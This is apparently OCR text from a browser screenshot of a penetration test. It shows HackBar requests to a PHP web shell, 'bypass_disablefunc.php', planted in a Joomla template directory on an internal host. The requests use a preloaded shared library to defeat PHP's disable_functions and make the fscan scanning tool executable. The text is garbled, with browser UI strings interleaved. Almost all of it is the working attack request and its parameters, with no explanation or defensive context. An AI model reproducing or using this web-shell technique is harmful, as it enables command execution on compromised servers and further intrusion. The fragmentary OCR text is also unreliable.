 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/
bypass_disablefunc_x64.so
cmdline: chmod +x /tmp/fscan > /tmp/xx 2>&1
output:
disable 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 4 项，共找到 8 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.1.110/templates/beez3/bypass_disablefunc.php?cmd=chmod %2bx /tmp/fscan&outpath=/tmp/
xx&sopath=/tmp/bypass_disablefunc_x64.so
Post data Referer User Agent Cookies Clear All